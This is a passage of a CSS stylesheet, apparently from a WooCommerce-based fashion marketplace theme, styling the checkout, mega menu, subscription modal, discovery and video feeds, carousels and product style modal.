 	background: #d9f0d1 !important;
 	padding: 15px !important;
 	font-size: 13px !important;
 	text-align: center;
 	color: #1e570b !important;
 	font-weight: 900;
 }
 #order_review p {
 	font-size: 14px;
 	line-height: 26px;
 }
 .shipping-container{
 	width: 96%;
 	margin:0 auto;
 	font-family: interregular;
 }
 #add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
 	padding: 0px;
 }
 .form-row.place-order{
 	padding: 10px 25px !important;
 }
 .wc-stripe-elements-field, .wc-stripe-iban-element-field {
 	border: 1px solid #ddd  !important;;
 	margin: 5px 0  !important;
 	padding: 10px  !important;
 	background-color: #fff  !important;
 	outline: 0;
 }
 #add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before{
 	display: none !important;
 }
 #add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
 	position: relative;
 	box-sizing: border-box;
 	width: 100%;
 	padding: 1em;
 	margin:  0;
 	font-size: .92em;
 	border-radius: 0px;
 	line-height: 1.5;
 	background-color: #fafafa;
 	color: #515151;
 }
 #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
 	/*background: #ffffff;
 	border-radius: 5px;
 	border: #d9d9d9 solid 1px;*/
 	padding-top: 20px;
 }

 #order_review .shop_table.woocommerce-checkout-review-order-table{
 /*	background: #ffffff;
 border-radius: 5px;*/
 /*border: #d9d9d9 solid 1px;*/
}
.order-total{
	font-weight: bold;
}
.order-total td{
	font-size: 22px !important;
	color: #000;
}
.woocommerce table.shop_table {

	border: 0px; 
}
#add_payment_method #payment ul.payment_methods li input, .woocommerce-cart #payment ul.payment_methods li input, .woocommerce-checkout #payment ul.payment_methods li input {
	margin: 0 0em 0 15px;
}


/* New Menu Dropdown */
.main-navigation ul .mega-menu .sub-menu {
	display: none;
	position: fixed;
	width: 100% !important;
	left: 0px;
	background: #fff;
	margin-left: 0px;
	padding: 10px 40px !important;
	border: 1px solid #f0f0f0;
	border-radius: 0;
	top: 70px;
	box-shadow: 0 6px 12px rgba(0,0,0,.175);
	min-height: 225px;
}
.main-navigation ul .mega-menu .sub-menu .sub-menu {
	position: static !important;
	padding: 10px 0px !important;
	min-height: inherit;
}
.main-navigation ul li li {
	border-bottom: 0px;
}
.main-navigation ul .mega-menu .sub-menu:after, .main-navigation ul .mega-menu .sub-menu:before {
	display: none !important;
}
.main-navigation ul .mega-menu .sub-menu li a{
	border: 0px !important;
	text-transform: uppercase;
	font-weight: normal;
}
.main-navigation ul .mega-menu .sub-menu li {
	padding: 10px 0px;
}
.main-navigation ul .mega-menu .sub-menu li.style-Full-length{
	width: 100%;
	display: inline-block;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-item-inner a{
	padding-top: 230px ;
	display: inline-block;
	width: 100%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-fall-winter a{
	background: url(images/menu-style-item-img-1.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-ald-darke a{
	background: url(images/menu-style-item-img-2.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-ald-newbalance a{
	background: url(images/menu-style-item-img-3.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-aime-leon a{
	background: url(images/menu-style-item-img-4.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-fall-winter-uniform a{
	background: url(images/menu-style-item-img-5.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu li.style-Full-length .sub-menu li{
	float: left;
	width: 20%;
}
.main-navigation ul  .mega-menu .sub-menu .sub-menu li a {
	text-transform: uppercase;
	border-bottom: 0px !important;
	padding: 0px;
	font-size: 10px;
	color: #555;
}
.share-my-story-btn{
	position: relative;
	float: right;
	margin-top: -9px;
}
.share-my-story-btn a{
	background: #000;
	padding: 6px 12px 3px 12px;
	border-radius: 0px;
	margin-top: 10px;
	text-decoration: none;
	display: inline-block;
	margin-left: 15px;
	font-size: 10px;
	color: #fff;
}
.share-my-story-btn .event-share__tooltip span {
	color: rgb(255 255 255);
	font-size: 16px;
	font-weight: bold;
	letter-spacing: 0.09px;
	line-height: 20px;
	white-space: nowrap;
}

.share-my-story-btn .event-share__tooltip::before {
	content: "";
	position: absolute;
	top: -15px;
	right: 9%;
	transform: translateY(50%) rotate(45deg);
	height: 15px;
	width: 15px;
	background-color: inherit;
}

.share-my-story-btn .event-share__tooltip {
	position: absolute;
	top: 56px;
	right: 4px;
	/* transform: translateX(-50%) translateY(-130%); */
	background-color: #000;
	box-shadow: rgba(0, 0, 0, 0.5) 0px 2px 44px 0px;
	z-index: 9999;
	display: none;
	padding: 10px; 
	border-radius: 0px;
	transition: all 0.3s ease 0s;
	width: 180px;
}

.share-my-story-btn .event-share__tooltip.show {
	display: block;
}

.share-my-story-btn .event-share__tooltip a {
	padding: 6px 12px 3px 12px;
	margin-bottom: 10px;
	display: inline-block;
	width: 100%;
	color: #fff;
	background: #292929;
	border-radius: 0px;
	cursor: pointer;
	margin: 0px;
	margin-bottom: 10px;
}
.event-share__tooltip a:last-child{
	margin-bottom: 0px;
}


.event-share__tooltip a span {
	width: 20px;
	margin-right: 10px;
}

.sply-vendor-broadcasts-page .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product {

	min-height: 350px;
}

.dp-product-owner-prof {
	line-height:50px;
	padding-bottom:15px;

}
.dp-product-owner-prof .splyr-name {
	float:left;
	padding-left:6px;
	font-size:14px;
	font-weight: 700;
}
.dp-product-owner-prof .splyr-avatar {
	float:left;
}

.dp-product-owner-prof img {
	border-radius: 50%;
	width: 50px;
	border: 1px solid #ccc;
	padding: 2px;
}
.woocommerce ul.products  li.product .product-content{
	position: relative;
}
 /*.woocommerce ul.products  li.product .product-content .woocommerce-LoopProduct-link{
 	position: absolute;
 	top: 49px;
 	left: 0px;
 	width: 100%;
 	height: 46%;
 }
 */

 ul.products li.product .tinvwl_add_to_wishlist_button {
 	margin-top: 0.5em;
 }

 .woocommerce-cart h1.entry-title{
 	text-align: center;
 	text-transform: uppercase;
 	font-family: Druk Wide !important;
 	font-size: 38px;

 }
 .woocommerce table.shop_table td {
 	border-top: 2px solid rgb(0 0 0 / 100%);

 }
 .woocommerce table.shop_table.woocommerce-checkout-review-order-table td {
 	border-top: 1px solid #e1e1e1 !important;
 }
 .woocommerce-cart .quantity label{
 	display: none;
 }
 .woocommerce-cart .quantity .qty{
 	border: 0px;
 	border-bottom: #000 solid 2px;
 }
 .product-name a{
 	font-size: 14px;
 	font-weight: 700;

 }
 .woocommerce td.product-name dl.variation dt {
 	font-family: MonumentExtended Regular;
 }
 
 .shipping-container form.woocommerce-checkout #customer_details label{
 	display: none !important;

 }
 .shipping-container .woocommerce-info {
 	padding: 1em 2em 1em 2em;
 	margin: 0 0 2em;
 	margin-bottom: 2em;
 	position: relative;
 	color: #000 !important;
 	background-color: #f2f2f2 !important;
 	border-radius: 0px;
 	border: 0px !important;
 	list-style: none;
 	width: auto;
 	word-wrap: break-word;

 	clear: both;
 	margin-bottom: 15px !important;
 	padding: 0.6em 1em !important;
 	font-size: 14px;
 }
 .woocommerce-checkout form .form-row textarea {
 	height: 160px;
 }
 .noproduct-found{
 	text-align: center;
 	padding: 10px;
 	font-size: 10px;
 	background: #f3f2f2;
 	border-radius: 0px;
 	margin: 10px 0px;
 	font-family: MonumentExtended Light;
 }

 .logged-in .vendor-styles-section-inner .style-slide .product-slide-img,.logged-in  .vendor-styles-home-section .style-slide .product-slide-img {

 	min-height: 330px;
 }

 .right_sidebar_off.logged-in .vendor-styles-section-inner .style-slide .product-slide-img, .right_sidebar_off.logged-in .vendor-styles-home-section .style-slide .product-slide-img {
 	min-height: 285px;
 } 


 .tax-dc_vendor_shop.vendortype-shopper-stylist .woocommerce-info{

 	background: #373737 !important;
 	color: #fff !important;
 	border-radius: 0px;
 	padding: 10px 15px;
 	display: flow-root;
 	margin: 20px auto;
 	width: 31%;
 	text-align: center;
 	position: relative!important;
 	font-size: 14px;
 	left: 9%;
 	bottom: -20px;
 }

 .mystylebox-product .no-product-found{
 	background: #373737 !important;
 	color: #fff !important;
 	border-radius: 0px;
 	padding: 10px 15px;
 	display: flow-root;
 	margin: 20px auto;
 	width: 36%;
 	border:0px !important;
 	text-align: center;
 	position: inherit !important;
 	font-size: 14px;
 }

 /**/

 .subscription-modal-home{
 	position: absolute;
 	top: 15%;
 	left: 0px;
 	width: 100%;
 	z-index: 999;
 }
 .subscription-modal-home .subscription-modal-inner{
 	width: 750px;
 	margin:0 auto; 
 	background: #fff;
 	position: relative;
 }
 .subscription-modal-home .subscription-modal-inner .close-subscription-modal img{
 	width: 100%;
 }
 .subscription-modal-home .subscription-modal-inner .close-subscription-modal{
 	position: absolute;
 	top: 14px;
 	right: 19px;
 	width: 16px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-img{
 	float: left;
 	width: 50%;
 	line-height: 1px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-img img{
 	width: 100%;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form{
 	float: left;
 	width: 50%;
 	padding:50px 25px; 
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-row{
 	margin-left: -10px;
 	margin-right: -10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-row .sm-form-col{
 	padding:0px 10px;
 	float: left; 
 	width: 50%;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-checkbox{
 	font-size: 10px;
 	line-height: 16px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form h3{
 	font-size: 15px;
 	color: #000;
 	line-height: 21px;
 	margin:0px; 
 	margin-bottom: 10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-field{
 	margin-bottom: 10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-field label{

 	display: block;
 	width: 100%;
 	font-size: 11px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-field .form-control{
 	font-size: 11px;
 	display: block;
 	width: 100%;
 	padding:10px 15px;
 	border:#f2f2f2 solid 1px; 
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns{
 	display: inline-block;
 	width: 100%;
 	margin-top: 10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns input{
 	visibility: hidden;
 	display: none;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label{
 	font-size: 10px !important;
 	margin-right: 5px;
 	position: relative; 
 	cursor: pointer;
 	display: inline-block;
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label span{
 	float: left;
 	margin-top: 5px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label span img{
 	width: 12px;
 	opacity: 0;
 	position: absolute;
 	left: 3px;
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label span.checkbox{
 	border: 2px solid rgba(30,30,30,.2);
 	border-radius: 0px;
 	width: 21px;
 	height: 21px;
 	display: inline-block;
 	padding: 5px;
 	position: relative;
 	margin: 0px;
 	margin-right: 6px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns input[type="radio"]:checked + label span.checkbox{
 	background: #000;
 	border-color:#000;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns input[type="radio"]:checked + label span.checkbox img {
 	opacity: 1;
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form  .btn-primary {
 	border: #000 solid 1px;
 	padding: 10px 36px 6px 36px;
 	background: #000;
 	color: #fff;
 	text-decoration: none;
 	text-transform: uppercase;
 	display: inline-block;
 	margin-top: 20px;
 	font-size: 16px;
 	text-align: center;
 	letter-spacing: 1px;
 	font-weight: bold;
 	cursor: pointer;
 	width: 100%;
 	-webkit-border-radius: 0px;
 	-moz-border-radius: 0px;
 	border-radius: 0px;
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 }

 .subscription-modal-overlay {
 	background: rgba(0,0,0,0.7);
 	position: absolute;
 	width: 100%;
 	height: 100%;
 	z-index: 99;
 }
 .splystyles-home-marque{
 	background: #000;
 	font-size: 18px;
 	color: #fff;
 	padding:25px 0px;
 	width: 100%;
 	display: inline-block;
 	float: left; 
 	overflow:hidden;
 	font-family: terminademi;
 }
 .splystyles-home-marque span {
 	padding:0px 15px;
 	text-transform:none;
 }
 .splystyles-home-marque a{
 	color: #fff;
 }
 /* Store Listing Update*/
 #wcmp-store-conatiner .wcmp-cover-picture {
 	height: 230px !important;
 	border-radius:20px;
 }
 #wcmp-store-conatiner .wcmp-store-detail-wrap {
 	padding: 10px 20px 25px !important;
 	min-height: inherit;
 }
 #wcmp-store-conatiner .wcmp-store-detail-list li {
 	padding-left: 0px !important;
 	text-align: center !important;
 }
 .wcmp_rating_wrap, #wcmp-store-conatiner .wcmp-store-picture,#wcmp-store-conatiner .wcmp-store-detail-list li i,#wcmp-store-conatiner .wcmp-store-detail-list li:last-child  {
 	display: none !important;
 }

 #wcmp-store-conatiner .wcmp-store-list:hover,#wcmp-store-conatiner .wcmp-store-list {
 	box-shadow:none !important;
 }
 #wcmp-store-conatiner .wcmp-store-list-wrap {

 	margin-left: -10px !important;
 	margin-right: -10px!important;
 }
 #map{
 	border:#000 solid 2px !important;
 }
 #wcmp-store-conatiner .store-name:hover{
 	text-decoration: underline;
 }

 .splyr-discovery-feed .splyr-discovery-feed-row img{
 	width: 100%;

 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box{
 	width: 33.33%;
 	float: left;
 	line-height: 1px;
 	padding: 10px;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner{
 	position: relative;
 	height: 300px;
 	overflow: hidden;
 }


 .splyr-discovery-feed .splyr-discovery-feed-row .left{
 	float: left !important;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .right{
 	float: right !important;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3{
 	font-size: 14px;
 	line-height: 20px;
 	font-family: MonumentExtended Regular; 
 	color: #fff;
 	text-transform: capitalize;
 	text-decoration: none;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner  a{
 	text-decoration: none;
 	color: #fff;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content a.view-detail{
 	color:#fff;
 	text-decoration: underline;
 	font-size: 13px;
 	margin-top: 10px;
 } 
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon{
 	position: absolute;
 	right: 15px;
 	top: 15px;
 	color: #fff;
 	font-size: 22px;


 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon i{
 	text-shadow: 0px 3px 6px rgb(0 0 0 / 10%);
 }
 .splyr-channel-story-slider {
 	text-align: center;
 }

 .splyr-channel-story-slider .slick-track{
 	margin:0 auto; 
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content{
 	position: absolute;
 	width: 100%;
 	text-align: center;
 	height: 100%;
 	top: 0px;
 	left: 0px;
 	padding: 15px;
 	color: #fff;
 	display: -webkit-flex;
 	display: -ms-flexbox;
 	display: flex;
 	-webkit-flex-direction: column;
 	-ms-flex-direction: column;
 	flex-direction: column;
 	-webkit-justify-content: center;
 	-ms-flex-pack: center;
 	justify-content: center;
 	background: rgba(0,0,0,0.5);
 	opacity: 0;
 	-webkit-transition: opacity 0.5s ease-in-out;
 	-moz-transition: opacity 0.5s ease-in-out;
 	transition: opacity 0.5s ease-in-out;
 }	
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box:hover .sdfb-content{
 	opacity: 1;
 }	

 .video-feed-wrapper{
 	padding: 60px 0px;
 	line-height: 1px;
 	padding-top: 110px;
 }
 .video-feed-wrapper	video {
 	width: 100%;
 	object-fit: cover;
 	height: 100%;
 	position: relative;
 	z-index: 2;
 }
 .video-feed-wrapper .video-feed-mobile{
 	width: 300px;
 	margin:0 auto;
 	border-radius: 16px;
 	overflow: hidden;
 	position: relative; 
 	
 }
 .video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner{
 	height: 530px;
 	position: relative;
 }

 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block{
 	position: absolute;
 	bottom: 0px;
 	z-index:9;
 	left: 0px;
 	width: 100%;
 	padding: 14px;
 	color: #fff;
 	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
 	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6-15 */
 	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10-25,Safari5.1-6 */
 	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
 	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block h3{
 	color: #fff;
 	font-size: 11px;
 	line-height: 16px;
 	font-family: 'MonumentExtended Regular';
 	margin: 0px;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block a{
 	color: #fff;

 }


 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-left-col{
 	width: 80%;
 	float: left;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-right-col{
 	width: 20%;
 	float: right;
 	text-align: right;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-right-col span{
 	display: block;
 	font-size: 18px;
 	padding-top: 15px;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info{
 	display: inline-block;
 	width: 100%;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-logo{
 	float: left;
 	width: 40px

 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name{
 	float: left;
 	line-height: 36px;
 	font-size: 10px;
 	width: calc(100% - 45px);

 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block  .sdfm-vendor-info   img {
 	width: 30px!important;
 	height: 30px!important;
 	border-radius: 50%!important;

 	display: inline;
 	float: left;
 	margin-right: 5px!important;
 }
 .video-feed-img{
 	height: 100%;
 	width: auto;
 	max-width: inherit;
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 	top: 50%;
 	left: 50%;
 	position: relative;
 	transform: translateX(-50%) translateY(-50%);
 	-ms-transform: translateX(-50%) translateY(-50%);
 	-webkit-transform: translateX(-50%) translateY(-50%);
 	-moz-transform: translateX(-50%) translateY(-50%);
 	-o-transform: translateX(-50%) translateY(-50%);
 }
 .splyxp-carosule-section{
 	padding:60px 0px; 
 }
 .splyxp-carosule-section .splyxp-carosule-heading{
 	text-align: center;
 	width: 50%;
 	margin: 0 auto;
 }
 .splyxp-carosule-section .splyxp-carosule-heading h2 {

 	font-size: 34px;
 	line-height: 48px;
 	font-family: Druk Wide;
 	font-weight: normal;
 	margin-bottom: 10px;
 	position: relative;
 	letter-spacing: 1px;
 	text-transform: uppercase;
 }
 .splyxp-carosule-section .splyxp-carosule-heading p{
 	font-size: 14px;
 	line-height: 22px;
 	font-weight: normal;
 	font-family: MonumentExtended Regular;
 	padding: 0px; 
 	letter-spacing: 0px;

 }
 .splyxp-carosule-section .splyxp-carosule-heading h2 span{
 	font-family: Druk Wide;
 	font-weight: normal;
 	-webkit-text-fill-color: transparent;
 	-webkit-text-stroke-width: 1px;
 	-webkit-text-stroke-color: #000;
 	padding: 0px;
 }
 .splyxp-carosule-section .splyxp-carosule-slides{
 	padding-top: 20px;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .splyxp-carosule-slide-inner {
 	position: relative;
 	height: 250px;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content a{
 	color: #fff;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content h3{
 	font-size: 9px;
 	line-height: 13px;
 	font-family: MonumentExtended Regular;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .cover-img {
 	border-radius: 12px;
 	position: relative;
 	border-radius: 12px;
 	overflow: hidden;
 }
 .splyxp-carosule-section .splyxp-carosule-slides img{
 	/* width:100%; */
 	width: auto;
 	height: 200px;
 	max-width: inherit;
 	left: -25%;
 	position: relative;
 	border-radius: 12px;

 }

 .splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content{
 	position: absolute;
 	top: 200px;
 	left: 0px;

 	width: 100%;
 	padding: 3px 7px;
 	text-align:left;
 	color: #000;
	/*
 	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%);
 	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);
 	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);
 	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
 	*/
 }



 .splyxp-carosule-section  .slick-prev:before{
 	background: url(images/slider-left-icon.png) 50% 50% no-repeat;
 	background-size: 11px;

 }
 .splyxp-carosule-section  .slick-next:before{
 	background: url(images/slider-right-icon.png) 50% 50% no-repeat;
 	background-size: 11px;
 }



 .splyxp-carosule-section  .slick-prev,
 .splyxp-carosule-section  .slick-next {
 	cursor: pointer;
 	top: 49%;
 	z-index:2;
 	background: #fff;
 	border-radius: 50%;
 	box-shadow: #837f7f 5px 5px 8px;
 	width: 45px;
 	height: 45px;
 }

 .splyxp-carosule-section   .slick-prev {

 	left: 40px;
 }

 .splyxp-carosule-section   .slick-next {
 	right:40px;
 }

 .splyxp-carosule-section  .slick-prev:before,
 .splyxp-carosule-section  .slick-next:before {
 	content: '';
 	font-size: 0px;
 	width: 22px;
 	height: 32px;
 	display: inline-block;
 }


 /*Style modal*/


 .splystyle-styles-modal{
 	position: fixed;
 	top: 5%;
 	left:20%;
 	width: 60%; 
 	min-height: 70%; 
 	max-height: 90%; 
 	z-index: 999;
 	background: #fff;
 	border:#000 solid 1px; 
 	overflow: hidden; 
 	display: none;
 }
 .splystyle-styles-modal  .splystyle-styles-modal-inner{
 	position: relative;
 	min-height: 70vh;
 }
 .splystyle-styles-modal  .splystyle-styles-modal-inner .sssm-close-btn{
 	position: absolute;
 	right: 24px;
 	top: 10px;
 	z-index: 99;
 	width: 15px;
 	cursor:pointer;
 }
 


 .splystyle-styles-modal .sss-modal-img{
 	float: left;
 	width: 50%;
 	border-right:#000 solid 1px;
 	line-height: 1px;
 	background: #e5e6ea;
 }
 .splystyle-styles-modal .sss-modal-img  .slick-prev {
 	left: 20px;
 }
 .splystyle-styles-modal .sss-modal-img  .slick-next {
 	right: 20px;
 }
 .splystyle-styles-modal .sss-modal-img  .slick-prev, .splystyle-styles-modal .sss-modal-img  .slick-next {
 	bottom: 0%;
 	top: inherit;
 	z-index: 99;
 }
 .splystyle-styles-modal .sss-modal-img .slick-initialized .slick-slide{
 	margin:0px; 
 }
 .splystyle-styles-modal .sss-modal-img .slick-prev:before
 {
 	font-family: FontAwesome;
 	content: '\f060';
 }
 .splystyle-styles-modal .sss-modal-img .slick-next:before
 {
 	font-family: FontAwesome;
 	content: '\f061';
 }
 .splystyle-styles-modal .sss-modal-content{
 	float: left;
 	width: 50%;
 	padding:0px; 
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner{
 	position: absolute; 
 	padding: 20px;
 	height: 70%;
 	overflow: hidden;
 	overflow-y: scroll;
 	text-align: center;
 	width: 50%; 

 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper{
 	position: absolute;
 	padding: 0px;
 	border-top: #000 solid 1px;
 	overflow: hidden;
 	bottom: 0px;
 	width: 50%;
 	right: 0px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .pullfee-price-sec {
 	font-size:13px;
 	padding:10px 0px 9px 0px;
 	color:#000;
 	font-family: MonumentExtended Light;
 	border-bottom:1px solid #000;
 	text-align:center;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .pullfee-price-sec span {
 	font-family: MonumentExtended Black;
 }
 
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .form-control{
 	border:0px;
 	padding:15px 10px;
 	width: 100%;
 	border-bottom: #000 solid 1px;
 	font-weight: bold; 
 	font-family: Druk Wide !important;
 	font-size: 11px;
 	outline: none;
 	text-align: center;
 	background: #fff;
 	text-transform:uppercase;
 	letter-spacing:1px;
 } 
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .clothing-size{
 	position: relative;
 	float:left;
 	width:50%;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .clothing-size i{
 	position: absolute;
 	right: 15px;
 	top: 13px;
 	font-size: 18px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner h2{
 	text-align: center;
 	font-size: 22px;
 	margin-top:0px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab .sss-modal-tab-nav {
 	text-align: center;
 	width: 100%;
 	display: inline-block;
 	margin-bottom: 15px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab .sss-modal-tab-nav span{
 	text-align: center;
 	text-transform: uppercase;
 	font-size: 13px;
 	font-weight: normal;
 	padding:10px; 
 	font-family: MonumentExtended Regular;
 	margin-bottom: 10px;
 	cursor: pointer;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab p {
 	font-size: 11px;
 	line-height: 16px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab{
 	padding-bottom: 15px;
 	margin-bottom: 15px;
 	border-bottom: #000 solid 1px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab .sss-modal-tab-nav span.active{
 	text-decoration: underline;
 } 

 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab h3{
 	font-size: 14px;
 }

 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product{
 	float: left;
 	width: 100%;
 	padding-bottom: 5px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .prod-img{
 	float: left;
 	width: 20%;
 	line-height: 1px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .prod-img img{
 	width: 100%;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .prod-cont{
 	float: left;
 	width: 80%;
 	padding:0px 10px ;
 	text-align: left; 
 }

 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product h3{

 	font-size: 12px;
 	line-height: 15px;
 	margin: 5px 0px;
 	margin-top: 0px;
 	font-family: MonumentExtended Regular;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .brand-name{

 	font-size: 11px;
 }

 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .price{

 	font-size: 12px;
 }
 
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn{
 	background: #000;
 	font-size: 16px;
 	color: #fff;
 	padding: 15px 25px 13px 25px;
 	width: 100%;
 	display: inline-block;
 	text-align: center; 
 	border: 0px;
 	cursor:pointer;
 	font-family: MonumentExtended Regular;
 }
 .splystyle-styles-modal-overlay{
 	background: rgba(0,0,0,0.7);
 	position: fixed;
 	width: 100%;
 	height: 100%;
 	z-index: 99;
 	left: 0px;
 	top: 0px;
 	display: none;
 }


 .splystyle-styles-modal table {
 	width: 100%;
 	margin-bottom: 10px;
 	border-collapse: collapse;
 	border-spacing: 0; 
 }

 .splystyle-styles-modal table td,
 .splystyle-styles-modal table th {
 	border: 1px inset #ddd;
 	background: #fafafa;
 	text-align: center !important;
 	font-size: 10px;
 	padding: 5px 0;
 	font-family: MonumentExtended Light;

 }

 .splystyle-styles-modal table td {
 	background: #fff;
 }
 .splyr-reels-video-modal{
 	position: fixed;
 	width: 100%;
 	top: 10%;
 	left: 0px;
 	z-index: 9999;

 }
 .splyr-reels-video-modal .rvm-mobile-mock{
 	width: 270px;
 	margin:0 auto;
 	position: relative;
 }

 .splyr-reels-video-modal .rvm-mobile-mock img {
 	width: 100%;
 	position: relative;
 	z-index: 9;
 }
